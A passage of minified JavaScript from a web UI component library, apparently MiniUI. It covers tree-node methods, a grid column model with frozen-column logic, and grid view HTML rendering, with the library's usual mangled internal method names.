this._dataSource[O1OloO]()},select:function($,_){this._dataSource[loo1o1]($,_)},selects:function($,_){this._dataSource[oo0lO]($,_)},deselect:function($,_){this._dataSource[oo110O]($,_)},deselects:function($,_){this._dataSource[Ool0o]($,_)},selectAll:function($){this._dataSource[oollo1]($)},deselectAll:function($){this._dataSource[o11lOO]($)},clearSelect:function($){this[o11lOO]($)},selectPrev:function(){this._dataSource.selectPrev()},selectNext:function(){this._dataSource.selectNext()},selectFirst:function(){this._dataSource.selectFirst()},selectLast:function(){this._dataSource.selectLast()},selectRange:function($,_){this._dataSource.selectRange($,_)},filter:function(_,$){this._dataSource.filter(_,$)},clearFilter:function(){this._dataSource.clearFilter()},sort:function(A,_,$){this._dataSource.sort(A,_,$)},clearSort:function(){this._dataSource.clearSort()},findItems:function($,A,_){return this._dataSource.findRecords(_,A,_)},getResultObject:function(){return this._dataSource._resultObject||{}},isChanged:function(){return this._dataSource.isChanged()},getChanges:function($,_){return this._dataSource.getChanges($,_)},accept:function(){this._dataSource.accept()},reject:function(){this._dataSource.reject()},acceptRecord:function($){this._dataSource.acceptRecord($)},rejectRecord:function($){this._dataSource.rejectRecord($)}};mini._DataTreeApplys={addRow:null,removeRow:null,removeRows:null,removeRowAt:null,moveRow:null,setExpandOnLoad:function($){this._dataSource[oo0Ool]($)},getExpandOnLoad:function(){return this._dataSource[O1ll0O]()},isSelectedNode:function($){$=this[oo0oO]($);return this[o1OO0o]()===$},selectNode:function($,_){if($)this._dataSource[loo1o1]($,_);else this._dataSource[oo110O](this[o1OO0o](),_)},getSelectedNode:function(){return this[O0lo00]()},getSelectedNodes:function(){return this[O1OloO]()},updateNode:function(_,A,$){this._dataSource.updateRecord(_,A,$)},addNode:function(A,_,$){return this._dataSource.insertNode(A,_,$)},removeNodeAt:function($,_){return this._dataSource.removeNodeAt($,_);this._changed=true},removeNode:function($){return this._dataSource[OO1olO]($)},moveNode:function(A,$,_){this._dataSource.moveNode(A,$,_)},addNodes:function(A,$,_){return this._dataSource.addNodes(A,$,_)},insertNodes:function(A,$,_){return this._dataSource.insertNodes($,A,_)},moveNodes:function(A,_,$){this._dataSource.moveNodes(A,_,$)},removeNodes:function($){return this._dataSource.removeNodes($)},expandOnLoad:false,checkRecursive:true,autoCheckParent:false,showFolderCheckBox:true,idField:"id",textField:"text",parentField:"pid",nodesField:"children",checkedField:"checked",leafField:"isLeaf",resultAsTree:true,setShowFolderCheckBox:function($){this._dataSource[lO0lo]($);if(this[ll1ll])this[ll1ll]();this[o0lll]=$},getShowFolderCheckBox:function(){return this._dataSource[O00o0l]()},setCheckRecursive:function($){this._dataSource[oOol0]($);this[loolll]=$},getCheckRecursive:function(){return this._dataSource[lOOl]()},setResultAsTree:function($){this._dataSource[Oo1lO1]($)},getResultAsTree:function($){return this._dataSource[OoolO]},setParentField:function($){this._dataSource[l0o0o1]($);this[O1loll]=$},getParentField:function(){return this._dataSource[O1loll]},setLeafField:function($){this._dataSource.leafField=$;this.leafField=$},getLeafField:function(){return this._dataSource.leafField},setNodesField:function($){this._dataSource[ooo10]($);this.nodesField=$},getNodesField:function(){return this._dataSource.nodesField},setCheckedField:function($){this._dataSource.checkedField=$;this.checkedField=$},getCheckedField:function(){return this.checkedField},findNodes:function(_,$){return this._dataSource.findRecords(_,$)},getLevel:function($){return this._dataSource.getLevel($)},isVisibleNode:function($){return this._dataSource.isVisibleNode($)},isEnabledNode:function($){return this._dataSource.isEnabledNode($)},isExpandedNode:function($){return this._dataSource.isExpandedNode($)},isCheckedNode:function($){return this._dataSource.isCheckedNode($)},isLeaf:function($){return this._dataSource.isLeafNode($)},hasChildren:function($){return this._dataSource.hasChildren($)},isAncestor:function(_,$){return this._dataSource.isAncestor(_,$)},getNode:function($){return this._dataSource.getRecord($)},getRootNode:function(){return this._dataSource.getRootNode()},getParentNode:function($){return this._dataSource[o0l1l1].apply(this._dataSource,arguments)},getAncestors:function($){return this._dataSource[lOOO1O]($)},getAllChildNodes:function($){return this._dataSource.getAllChildNodes.apply(this._dataSource,arguments)},getChildNodes:function($,_){return this._dataSource[loolOl].apply(this._dataSource,arguments)},getChildNodeAt:function($,_){return this._dataSource.getChildNodeAt.apply(this._dataSource,arguments)},indexOfNode:function($){return this._dataSource.indexOfNode.apply(this._dataSource,arguments)},hasChildNodes:function($){return this._dataSource.hasChildNodes.apply(this._dataSource,arguments)},isFirstNode:function($){return this._dataSource[l01000].apply(this._dataSource,arguments)},isLastNode:function($){return this._dataSource.isLastNode.apply(this._dataSource,arguments)},getNextNode:function($){return this._dataSource.getNextNode.apply(this._dataSource,arguments)},getPrevNode:function($){return this._dataSource.getPrevNode.apply(this._dataSource,arguments)},getFirstNode:function($){return this._dataSource.getFirstNode.apply(this._dataSource,arguments)},getLastNode:function($){return this._dataSource.getLastNode.apply(this._dataSource,arguments)},toggleNode:function($){this._dataSource[l10100]($)},collapseNode:function($,_){this._dataSource[ol000l]($,_)},expandNode:function($,_){this._dataSource[lOoOlO]($,_)},collapseAll:function(){this.useAnimation=false;this._dataSource.collapseAll();this.useAnimation=true},expandAll:function(){this.useAnimation=false;this._dataSource.expandAll();this.useAnimation=true},expandLevel:function($){this.useAnimation=false;this._dataSource.expandLevel($);this.useAnimation=true},collapseLevel:function($){this.useAnimation=false;this._dataSource.collapseLevel($);this.useAnimation=true},expandPath:function($){this.useAnimation=false;this._dataSource[Ol11ll]($);this.useAnimation=true},collapsePath:function($){this.useAnimation=false;this._dataSource.collapsePath($);this.useAnimation=true},loadNode:function($,_){this._dataSource.loadNode($,_)},setCheckModel:function($){this._dataSource.setCheckModel($)},getCheckModel:function(){return this._dataSource.getCheckModel()},setOnlyLeafCheckable:function($){this._dataSource.setOnlyLeafCheckable($)},getOnlyLeafCheckable:function(){return this._dataSource.getOnlyLeafCheckable()},setAutoCheckParent:function($){this._dataSource[Ol0OO]($)},getAutoCheckParent:function(){return this._dataSource[O1l10O]()},checkNode:function($,_){this._dataSource.checkNode($,_)},uncheckNode:function($,_){this._dataSource.uncheckNode($,_)},checkNodes:function(_,$){this._dataSource.checkNodes(_,$)},uncheckNodes:function(_,$){this._dataSource.uncheckNodes(_,$)},checkAllNodes:function(){this._dataSource.checkAllNodes()},uncheckAllNodes:function(){this._dataSource.uncheckAllNodes()},getCheckedNodes:function(){return this._dataSource[l0oo11].apply(this._dataSource,arguments)},getCheckedNodesId:function(){return this._dataSource.getCheckedNodesId.apply(this._dataSource,arguments)},getCheckedNodesText:function(){return this._dataSource.getCheckedNodesText.apply(this._dataSource,arguments)},getNodesByValue:function(_){if(mini.isNull(_))_="";_=String(_);var D=[],A=String(_).split(",");for(var $=0,C=A.length;$<C;$++){var B=this[oo0oO](A[$]);if(B)D.push(B)}return D},isChecked:function($){return this._dataSource.isChecked.apply(this._dataSource,arguments)},getCheckState:function($){return this._dataSource.getCheckState.apply(this._dataSource,arguments)},setCheckable:function(_,$){this._dataSource.setCheckable.apply(this._dataSource,arguments)},getCheckable:function($){return this._dataSource.getCheckable.apply(this._dataSource,arguments)},bubbleParent:function($,A,_){this._dataSource.bubbleParent.apply(this._dataSource,arguments)},cascadeChild:function($,A,_){this._dataSource.cascadeChild.apply(this._dataSource,arguments)},eachChild:function($,A,_){this._dataSource.eachChild.apply(this._dataSource,arguments)}};mini.ColumnModel=function($){this.owner=$;mini.ColumnModel[l0oO00][o1l1oO].apply(this,arguments);this._init()};mini.ColumnModel_ColumnID=1;l0o00(mini.ColumnModel,oO0oOo,{_defaultColumnWidth:100,_init:function(){this.columns=[];this._columnsRow=[];this._visibleColumnsRow=[];this.loOll=[];this._visibleColumns=[];this.oolO={};this.ooo0o={};this._fieldColumns={}},getColumns:function(){return this.columns},getAllColumns:function(){var _=[];for(var A in this.oolO){var $=this.oolO[A];_.push($)}return _},getColumnsRow:function(){return this._columnsRow},getVisibleColumnsRow:function(){return this._visibleColumnsRow},getBottomColumns:function(){return this.loOll},getVisibleColumns:function(){return this._visibleColumns},_getBottomColumnsByColumn:function(A){A=this[o11o01](A);var C=this.loOll,B=[];for(var $=0,D=C.length;$<D;$++){var _=C[$];if(this[lO0110](A,_))B.push(_)}return B},_getVisibleColumnsByColumn:function(A){A=this[o11o01](A);var C=this._visibleColumns,B=[];for(var $=0,D=C.length;$<D;$++){var _=C[$];if(this[lO0110](A,_))B.push(_)}return B},setColumns:function($){if(!mini.isArray($))$=[];this._init();this.columns=$;this._columnsChanged()},_columnsChanged:function(){this._updateColumnsView();this[OOolo1]("columnschanged")},_updateColumnsView:function(){this._maxColumnLevel=0;var level=0;function init(column,index,parentColumn){if(column.type){if(!mini.isNull(column.header)&&typeof column.header!=="function")if(column.header.trim()=="")delete column.header;var col=mini[llo0OO](column.type);if(col){var _column=mini.copyTo({},column);mini.copyTo(column,col);mini.copyTo(column,_column)}}if(!column._id)column._id=mini.ColumnModel_ColumnID++;column._pid=parentColumn==this?-1:parentColumn._id;this.oolO[column._id]=column;if(column.name)this.ooo0o[column.name]=column;column._level=level;level+=1;this[l1O001](column,init,this);level-=1;if(column._level>this._maxColumnLevel)this._maxColumnLevel=column._level;var width=parseInt(column.width);if(mini.isNumber(width)&&String(width)==column.width)column.width=width+"px";if(mini.isNull(column.width))column.width=this._defaultColumnWidth+"px";column.visible=column.visible!==false;column[Ol0oO1]=column[Ol0oO1]!==false;column.allowMove=column.allowMove!==false;column.allowSort=column.allowSort===true;column.allowDrag=!!column.allowDrag;column[o101o]=!!column[o101o];column.autoEscape=!!column.autoEscape;column.enabled=column.enabled!==false;column.showCellTip=column.showCellTip!==false;column.valueFromSelect=column.valueFromSelect!==false;column.vtype=column.vtype||"";if(typeof column.filter=="string")column.filter=eval("("+column.filter+")");if(column.filter&&!column.filter.el)column.filter=mini.create(column.filter);if(typeof column.init=="function"&&column.inited!=true)column.init(this.owner);column.inited=true;column._gridUID=this.owner.uid;column[olloO]=this.owner[olloO]}this[l1O001](this,init,this);this._createColumnsRow();var index=0,view=this._visibleColumns=[],bottoms=this.loOll=[];this.cascadeColumns(this,function($){if(!$.columns||$.columns.length==0){bottoms.push($);if(this[o00100]($)){view.push($);$._index=index++}}},this);this._fieldColumns={};var columns=this.getAllColumns();for(var i=0,l=columns.length;i<l;i++){var column=columns[i];if(column.field&&!this._fieldColumns[column.field])this._fieldColumns[column.field]=column}this._createFrozenColSpan()},_frozenStartColumn:-1,_frozenEndColumn:-1,isFrozen:function(){return this._frozenStartColumn>=0&&this._frozenEndColumn>=this._frozenStartColumn},isFrozenColumn:function(_){if(!this[OO11]())return false;_=this[o11o01](_);if(!_)return false;var $=this.getVisibleColumns()[lo100o](_);return this._frozenStartColumn<=$&&$<=this._frozenEndColumn},frozen:function($,_){$=this[o11o01]($);_=this[o11o01](_);var A=this.getVisibleColumns();this._frozenStartColumn=A[lo100o]($);this._frozenEndColumn=A[lo100o](_);if($&&_)this._columnsChanged()},unFrozen:function(){this._frozenStartColumn=-1;this._frozenEndColumn=-1;this._columnsChanged()},setFrozenStartColumn:function($){this.frozen($,this._frozenEndColumn)},setFrozenEndColumn:function($){this.frozen(this._frozenStartColumn,$)},getFrozenColumns:function(){var A=[],_=this[OO11]();for(var $=0,B=this._visibleColumns.length;$<B;$++)if(_&&this._frozenStartColumn<=$&&$<=this._frozenEndColumn)A.push(this._visibleColumns[$]);return A},getUnFrozenColumns:function(){var A=[],_=this[OO11]();for(var $=0,B=this._visibleColumns.length;$<B;$++)if((_&&$>this._frozenEndColumn)||!_)A.push(this._visibleColumns[$]);return A},getFrozenColumnsRow:function(){return this[OO11]()?this._columnsRow1:[]},getUnFrozenColumnsRow:function(){return this[OO11]()?this._columnsRow2:this.getVisibleColumnsRow()},_createFrozenColSpan:function(){var G=this,N=this.getVisibleColumns(),B=this._frozenStartColumn,D=this._frozenEndColumn;function F(E,C){var F=G.isBottomColumn(E)?[E]:G._getVisibleColumnsByColumn(E);for(var _=0,H=F.length;_<H;_++){var A=F[_],$=N[lo100o](A);if(C==0&&$<B)return true;if(C==1&&B<=$&&$<=D)return true;if(C==2&&$>D)return true}return false}function _(D,A){var E=mini.treeToList(D.columns,"columns"),B=0;for(var $=0,C=E.length;$<C;$++){var _=E[$];if(G[o00100](_)==false||F(_,A)==false)continue;if(!_.columns||_.columns.length==0)B+=1}return B}var $=mini.treeToList(this.columns,"columns");for(var K=0,I=$.length;K<I;K++){var E=$[K];delete E.colspan0;delete E.colspan1;delete E.colspan2;delete E.viewIndex0;delete E.viewIndex1;delete E.viewIndex2;if(this[OO11]()){if(E.columns&&E.columns.length>0){E.colspan1=_(E,1);E.colspan2=_(E,2);E.colspan0=_(E,0)}else{E.colspan1=1;E.colspan2=1;E.colspan0=1}if(F(E,0))E["viewIndex"+0]=true;if(F(E,1))E["viewIndex"+1]=true;if(F(E,2))E["viewIndex"+2]=true}}var J=this._getMaxColumnLevel();this._columnsRow1=[];this._columnsRow2=[];for(K=0,I=this._visibleColumnsRow.length;K<I;K++){var H=this._visibleColumnsRow[K],L=[],O=[];this._columnsRow1.push(L);this._columnsRow2.push(O);for(var M=0,A=H.length;M<A;M++){var C=H[M];if(C.viewIndex1)L.push(C);if(C.viewIndex2)O.push(C)}}},_createColumnsRow:function(){var _=this._getMaxColumnLevel(),F=[],D=[];for(var C=0,H=_;C<=H;C++){F.push([]);D.push([])}var G=this;function A(C){var D=mini.treeToList(C.columns,"columns"),A=0;for(var $=0,B=D.length;$<B;$++){var _=D[$];if(G[o00100](_)==false)continue;if(!_.columns||_.columns.length==0)A+=1}return A}var $=mini.treeToList(this.columns,"columns");for(C=0,H=$.length;C<H;C++){var E=$[C],B=F[E._level],I=D[E._level];delete E.rowspan;delete E.colspan;if(E.columns&&E.columns.length>0)E.colspan=A(E);if((!E.columns||E.columns.length==0)&&E._level<_)E.rowspan=_-E._level+1;B.push(E);if(this[o00100](E))I.push(E)}this._columnsRow=F;this._visibleColumnsRow=D},_getMaxColumnLevel:function(){return this._maxColumnLevel},cascadeColumns:function(A,E,B){if(!E)return;var D=A.columns;if(D){D=D.clone();for(var $=0,C=D.length;$<C;$++){var _=D[$];if(E[o0l0O](B||this,_,$,A)===false)return;this.cascadeColumns(_,E,B)}}},eachColumns:function(B,F,C){var D=B.columns;if(D){var _=D.clone();for(var A=0,E=_.length;A<E;A++){var $=_[A];if(F[o0l0O](C,$,A,B)===false)break}}},getColumn:function($){var _=typeof $;if(_=="number")return this.loOll[$];else if(_=="object")return $;else return this.ooo0o[$]},getColumnByField:function($){if(!$)return null;return this._fieldColumns[$]},OoO0o:function($){return this.oolO[$]},_getDataTypeByField:function(A){var C="string",B=this[lllO]();for(var $=0,D=B.length;$<D;$++){var _=B[$];if(_.field==A){if(_.sortType)C=_.sortType.toLowerCase();else if(_.dataType)C=_.dataType.toLowerCase();break}}return C},getParentColumn:function($){$=this[o11o01]($);var _=$._pid;if(_==-1)return this;return this.oolO[_]},getAncestorColumns:function(A){var _=[A];while(1){var $=this[oOl0oO](A);if(!$||$==this)break;_[_.length]=$;A=$}_.reverse();return _},isAncestorColumn:function(_,B){if(_==B)return true;if(!_||!B)return false;var A=this[oooo](B);for(var $=0,C=A.length;$<C;$++)if(A[$]==_)return true;return false},isVisibleColumn:function(B){B=this[o11o01](B);if(B.visible==false)return false;var C=this[oooo](B);for(var $=0,E=C.length;$<E;$++)if(C[$].visible==false)return false;var D=B.columns;if(D){var _=true;for($=0,E=D.length;$<E;$++){var A=D[$];if(this[o00100](A)){_=false;break}}if(_)return false}return true},isBottomColumn:function($){$=this[o11o01]($);return!($.columns&&$.columns.length>0)},updateColumn:function($,_){$=this[o11o01]($);if(!$)return;mini.copyTo($,_);this._columnsChanged()},moveColumn:function(C,_,A){C=this[o11o01](C);_=this[o11o01](_);if(!C||!_||!A||C==_)return;if(this[lO0110](C,_))return;var D=this[oOl0oO](C);if(D)D.columns.remove(C);var B=_,$=A;if($=="before"){B=this[oOl0oO](_);$=B.columns[lo100o](_)}else if($=="after"){B=this[oOl0oO](_);$=B.columns[lo100o](_)+1}else if($=="add"||$=="append"){if(!B.columns)B.columns=[];$=B.columns.length}else if(!mini.isNumber($))return;B.columns.insert($,C);this._columnsChanged()},addColumn:function($){if(!$)return;delete $._id;this._columnsChanged()},removeColumn:function(){this._columnsChanged()}});mini.GridView=function(){this._createTime=new Date();this._createColumnModel();this._bindColumnModel();this.data=[];this[ooOloO]();this.ololl();this[ool1O]();mini.GridView[l0oO00][o1l1oO].apply(this,arguments);this.lOOO();this.Ollo();this[ll1ll]();if(mini.isNull(this._paddingTop)){if(mini.isNull(mini.GridView._paddingTop)){var _=$("<div class=\"mini-grid-cell-inner\" style=\"position:absolute;left:-1000px;top:-1000px;\"></div>").appendTo("body"),A=l0oo(_);mini.GridView._paddingTop=A.top;mini.GridView._paddingBottom=A.bottom}this._paddingTop=mini.GridView._paddingTop;this._paddingBottom=mini.GridView._paddingBottom}this.l0OlHash={}};l0o00(mini.GridView,olooOl,{lloloO:"block",_rowIdField:"_id",width:"100%",showSortIcon:false,showColumns:true,showFilterRow:false,showSummaryRow:false,showPager:false,allowCellWrap:false,allowHeaderWrap:false,showModified:true,showNewRow:true,showEmptyText:false,emptyText:"No data returned.",showHGridLines:true,showVGridLines:true,allowAlternating:false,o10O:"mini-grid-row-alt",l0Ol:"mini-grid-row",_cellCls:"mini-grid-cell",_headerCellCls:"mini-grid-headerCell",lo01Oo:"mini-grid-row-selected",o1OOOl:"mini-grid-row-hover",l010ol:"mini-grid-cell-selected",defaultRowHeight:25,fixedRowHeight:false,isFixedRowHeight:function(){return this.fixedRowHeight},fitColumns:true,isFitColumns:function(){return this.fitColumns},uiCls:"mini-gridview",_create:function(){mini.GridView[l0oO00][o1oOOO][o0l0O](this);var A=this.el;l1OO(A,"mini-grid");l1OO(this._borderEl,"mini-grid-border");l1OO(this.o0lO1o,"mini-grid-viewport");var C="<div class=\"mini-grid-pager\"></div>",$="<div class=\"mini-grid-filterRow\"><div class=\"mini-grid-filterRow-view\"></div><div class=\"mini-grid-scrollHeaderCell\"></div></div>",_="<div class=\"mini-grid-summaryRow\"><div class=\"mini-grid-summaryRow-view\"></div><div class=\"mini-grid-scrollHeaderCell\"></div></div>",B="<div class=\"mini-grid-columns\"><div class=\"mini-grid-columns-view\"></div><div class=\"mini-grid-scrollHeaderCell\"></div></div>";this._columnsEl=mini.after(this.o1lll,B);this.l010ll=mini.after(this._columnsEl,$);this._rowsEl=this.llOO;l1OO(this._rowsEl,"mini-grid-rows");this.oo0l0=mini.after(this._rowsEl,_);this._bottomPagerEl=mini.after(this.oo0l0,C);this._columnsViewEl=this._columnsEl.childNodes[0];this._rowsViewEl=mini.append(this._rowsEl,"<div class=\"mini-grid-rows-view\"><div class=\"mini-grid-rows-content\"></div></div>");this._rowsViewContentEl=this._rowsViewEl.firstChild;this._filterViewEl=this.l010ll.childNodes[0];this._summaryViewEl=this.oo0l0.childNodes[0];var D="<a href=\"#\" class=\"mini-grid-focus\" style=\"position:absolute;left:0px;top:0px;width:0px;height:0px;outline:none;\" hideFocus onclick=\"return false\" ></a>";this._focusEl=mini.append(this._borderEl,D)},destroy:function(A){if(this._dataSource){this._dataSource[l0o1lO]();this._dataSource=null}if(this._columnModel){this._columnModel[l0o1lO]();this._columnModel=null}if(this._pagers){var _=this._pagers.clone();for(var $=0,B=_.length;$<B;$++)_[$][l0o1lO](A);this._pagers=null}if(this.o0lO1o)mini[olllOo](this.o0lO1o);if(this._rowsViewEl)mini[olllOo](this._rowsViewEl);if(this._rowsEl)mini[olllOo](this._rowsEl);if(this._vscrollEl)mini[olllOo](this._vscrollEl);if(this.lO101l)mini[olllOo](this.lO101l);if(this._columnsEl){jQuery(this._columnsEl).unbind("mouseenter");jQuery(this._columnsEl).unbind("mouseleave")}this._columnsEl=this._rowsEl=this.l010ll=this.oo0l0=this._bottomPagerEl=null;this._columnsViewEl=this._topRightCellEl=this._rowsViewEl=this._rowsViewContentEl=null;this._filterViewEl=this._summaryViewEl=this._focusEl=null;this.o0lO1o=this._vscrollEl=this._bottomPager=null;mini.GridView[l0oO00][l0o1lO][o0l0O](this,A)},_initEvents:function(){mini.GridView[l0oO00][looOo][o0l0O](this);lOll(this._rowsViewEl,"scroll",this.__OnRowViewScroll,this)},_sizeChanged:function(){mini.GridView[l0oO00][ol1oO1][o0l0O](this);var $=this[loOlO]();if(mini.isIE)if($)l1OO(this._rowsViewEl,"mini-grid-hidden-y");else OOOo(this._rowsViewEl,"mini-grid-hidden-y")},_setBodyWidth:false,doLayout:function(){var A=this;if(!this[lOOoOo]())return;mini.GridView[l0oO00][OlO1Ol][o0l0O](this);this[OllO10]();var E=this[loOlO](),D=this._columnsViewEl.firstChild,B=this._rowsViewContentEl.firstChild,_=this._filterViewEl.firstChild,$=this._summaryViewEl.firstChild;function G($){if(this.isFitColumns()){B.style.width="100%";if(mini.isSafari||mini.isChrome||mini.isIE6)$.style.width=B.offsetWidth+"px";else if(this._rowsViewEl.scrollHeight>this._rowsViewEl.clientHeight+1){$.style.width="100%";$.parentNode.style.width="auto";$.parentNode.style["paddingRight"]=mini.getScrollOffset()+"px";if(mini.isIE8)OOOo(this._rowsViewEl,"mini-grid-hidden-y")}else{$.style.width="100%";$.parentNode.style.width="auto";$.parentNode.style["paddingRight"]="0px";if(mini.isIE8)l1OO(this._rowsViewEl,"mini-grid-hidden-y")}}else{B.style.width="0px";$.style.width="0px";if(mini.isSafari||mini.isChrome||mini.isIE6);else{$.parentNode.style.width="100%";$.parentNode.style["paddingRight"]="0px"}}}G[o0l0O](this,D);G[o0l0O](this,_);G[o0l0O](this,$);this._syncScroll();var F=this;setTimeout(function(){mini.layout(F.l010ll);mini.layout(F.oo0l0)},10);if(mini.isIE6)setTimeout(function(){G[o0l0O](A,D)},1);if(mini.isIE10){setTimeout(function(){if(F.isFitColumns()){D.style.width="auto";D.offsetWidth;D.style.width="100%"}else D.style.width="0px"},0);mini[o1o1O](B)}this._topRightCellEl=this._columnsViewEl.childNodes[1];if(mini.isIE6)this._topRightCellEl.style.height=jQuery(this._columnsViewEl).height()+"px";if(mini.isIE6||mini.isIE7){this._rowsViewContentEl.style["paddingBottom"]="0px";if(E){var C=this._rowsViewEl.scrollWidth>this._rowsViewEl.clientWidth+1;if(C)this._rowsViewContentEl.style["paddingBottom"]="17px"}}},setBody:function(){},_createTopRowHTML:function(B){var E="";if(mini.isIE){if(mini.isIE6||mini.isIE7||!mini.boxModel)E+="<tr style=\"display:none;height:0px;\">";else E+="<tr style=\"height:0px;\">"}else E+="<tr style=\"height:0px;\">";if(this._userEmptyTd!==false)E+="<td style=\"height:0px;width:0;\"></td>";for(var $=0,C=B.length;$<C;$++){var A=B[$],_=A.width,D=A._id;E+="<td id=\""+D+"\" style=\"padding:0;border:0;margin:0;height:0px;";if(A.width)E+="width:"+A.width;E+="\" ></td>"}E+="<td style=\"width:0px;\"></td>";E+="</tr>";return E},_createColumnsHTML:function(B,L,P){var P=P?P:this.getVisibleColumns(),I=["<table class=\"mini-grid-table\" cellspacing=\"0\" cellpadding=\"0\" border=\"0\">"];I.push(this._createTopRowHTML(P));var N=this[oolloO](),F=this[l010oO]();for(var M=0,_=B.length;M<_;M++){var G=B[M];I[I.length]="<tr>";I[I.length]="<td style=\"width:0;\"></td>";for(var J=0,H=G.length;J<H;J++){var D=G[J],A=D.sortField||D.field,O=this.OoolOlText(D,L),K=this.l1olId(D,L),$="";if(N&&N==A)$=F=="asc"?"mini-grid-asc":"mini-grid-desc";var E="";if(this.allowHeaderWrap==false)E=" mini-grid-headerCell-nowrap ";I[I.length]="<td id=\"";I[I.length]=K;I[I.length]="\" class=\"mini-grid-headerCell "+$+" "+(D.headerCls||"")+" ";var C=!(D.columns&&D.columns.length>0);if(C)I[I.length]=" mini-grid-bottomCell ";if(J==H-1)I[I.length]=" mini-grid-rightCell ";I[I.length]="\" style=\"";if(D.headerStyle)I[I.length]=D.headerStyle+";";if(D.headerAlign)I[I.length]="text-align:"+D.headerAlign+";";I[I.length]="\" ";if(D.rowspan)I[I.length]="rowspan=\""+D.rowspan+"\" ";this._createColumnColSpan(D,I,L);I[I.length]="><div class=\"mini-grid-headerCell-outer\"><div class=\"mini-grid-headerCell-inner "+E+"\">";I[I.length]=O;if($)I[I.length]="<span class=\"mini-grid-sortIcon\"></span>";else if(this.showSortIcon)if(D.allowSort)I[I.length]="<span class=\"mini-grid-allowsort\"></span>";I[I.length]="</div><div id=\""+D._id+"\" class=\"mini-grid-column-splitter\"></div>";I[I.length]="</div></td>"}if(this[OO11]()&&L==1){I[I.length]="<td class=\"mini-grid-headerCell\" style=\"width:0;\"><div class=\"mini-grid-headerCell-inner\" style=\"";I[I.length]="\">0</div></td>"}I[I.length]="</tr>"}I.push("</table>");return I.join("")},OoolOlText:function(_,$){var A=_.header;if(typeof A=="function")A=A[o0l0O](this,_);if(mini.isNull(A)||A==="")A="&nbsp;";return A},_createColumnColSpan:function(_,A,$){if(_.colspan)A[A.length]="colspan=\""+_.colspan+"\" "},doUpdateColumns:function(){var A=this._columnsViewEl.scrollLeft,_=this.getVisibleColumnsRow(),$=this._createColumnsHTML(_,2),B="<div class=\"mini-grid-topRightCell\"></div>";$+=B;this._columnsViewEl.innerHTML=$;this._columnsViewEl.scrollLeft=A},doUpdate:function(){if(this.canUpdate()==false)return;var $=this,D=this._isCreating(),B=new Date();this.Ollo();var C=this,A=this.getScrollLeft();function _(){if(!C.el)return;C.doUpdateColumns();C.doUpdateRows();C[OlO1Ol]();C._doUpdateTimer=null}C.doUpdateColumns();if(D)this._useEmptyView=true;this._doRemoveRowContent();C.doUpdateRows();if(A>0&&C.isVirtualScroll())C.setScrollLeft(A);if(D)this._useEmptyView=false;C[OlO1Ol]();if(D&&!this._doUpdateTimer)this._doUpdateTimer=setTimeout(_,15);this[l11Ool]();if($._fireUpdateTimer){clearTimeout($._fireUpdateTimer);$._fireUpdateTimer=null}$._fireUpdateTimer=setTimeout(function(){$._fireUpdateTimer=null;$[OOolo1]("update")},100)},_doRemoveRowContent:function(){if(this._rowsViewContentEl&&this._rowsViewContentEl.firstChild)this._rowsViewContentEl.removeChild(this._rowsViewContentEl.firstChild);if(this._rowsLockContentEl&&this._rowsLockContentEl.firstChild)this._rowsLockContentEl.removeChild(this._rowsLockContentEl.firstChild)},_isCreating:function(){return(new Date()-this._createTime)<1000},deferUpdate:function($){if(!$)$=5;if(this._updateTimer||this._doUpdateTimer)return;var _=this;this._updateTimer=setTimeout(function(){_._updateTimer=null;_[ll1ll]()},$)},_pushUpdateCallback:function(B,A,_){var $=0;if(this._doUpdateTimer||this._updateTimer)$=20;if($==0)B.apply(A,_);else setTimeout(function(){B.apply(A,_)},$)},_updateCount:0,beginUpdate:function(){this._updateCount++},endUpdate:function($){this._updateCount--;if(this._updateCount==0||$===true){this._updateCount=0;this[ll1ll]()}},canUpdate:function(){return this._updateCount==0},setDefaultRowHeight:function($){this.defaultRowHeight=$},getDefaultRowHeight:function(){return this.defaultRowHeight},_getRowHeight:function($){var _=this.defaultRowHeight;if($._height){_=parseInt($._height);if(isNaN(parseInt($._height)))_=rowHeight}_=_-this._paddingTop-this._paddingBottom;_-=1;return _},_createGroupingHTML:function(D,I){var H=this.getGroupingView(),B=this._showGroupSummary,M=this[OO11](),N=0,E=this;function O(C,_){G.push("<table class=\"mini-grid-table\" cellspacing=\"0\" cellpadding=\"0\" border=\"0\">");if(D.length>0){G.push(E._createTopRowHTML(D));for(var F=0,$=C.length;F<$;F++){var A=C[F];E.l1Ooo1HTML(A,N++,D,I,G)}}if(B);G.push("</table>")}var A=this.groupTitleCollapsible!==false,G=["<table class=\"mini-grid-table\" cellspacing=\"0\" cellpadding=\"0\" border=\"0\">"];G.push(this._createTopRowHTML(D));for(var L=0,$=H.length;L<$;L++){if(I==1&&!this[OO11]())continue;var _=H[L],F=this.l1Ooo1GroupId(_,I),J=this.l1Ooo1GroupRowsId(_,I),P=this.olooll(_),C=_.expanded?"":" mini-grid-group-collapse ";G[G.length]="<tr id=\"";G[G.length]=F;G[G.length]="\" class=\"mini-grid-groupRow";G[G.length]=C;G[G.length]="\"><td style=\"width:0;\"></td><td class=\"mini-grid-groupCell ";G[G.length]=P.cls;G[G.length]="\" style=\"";G[G.length]=P.style;G[G.length]="\" colspan=\"";G[G.length]=D.length;G[G.length]="\"><div class=\"mini-grid-groupHeader ";if(A)G[G.length]="mini-grid-groupHeader-collapsible";G[G.length]="\">";if(!M||(M&&I==1)){G[G.length]="<div class=\"mini-grid-group-ecicon\"></div>";G[G.length]="<div class=\"mini-grid-groupTitle\">"+P.cellHtml+"</div>"}else G[G.length]="&nbsp;";G[G.length]="</div></td></tr>";var K=_.expanded?"":"display:none";G[G.length]="<tr class=\"mini-grid-groupRows-tr\" style=\"";G[G.length]="\"><td style=\"width:0;\"></td><td class=\"mini-grid-groupRows-td\" colspan=\"";G[G.length]=D.length;G[G.length]="\"><div id=\"";G[G.length]=J;G[G.length]="\" class=\"mini-grid-groupRows\" style=\"";G[G.length]=K;G[G.length]="\">";O(_.rows,_);G[G.length]="</div></td></tr>"}G.push("</table>");return G.join("")},_isFastCreating:function(){var $=this.getVisibleRows();if($.length>50)return this._isCreating()||this.getScrollTop()<50*this._defaultRowHeight;return false},isShowRowDetail:function($){return false},isCellValid:function($,_){return true},l1Ooo1HTML:function($,I,A,R,P){var H=!P;if(!P)P=[];var M="",L=this.isFixedRowHeight();if(L)M=this[OOlOO0]($);var S=this.defaultRowHeight-1,Q=-1,E=" ",C=-1,F=" ";P[P.length]="<tr class=\"mini-grid-row ";if($._state=="added"&&this.showNewRow)P[P.length]="mini-grid-newRow ";if(this[lO101o]($))P[P.length]="mini-grid-expandRow 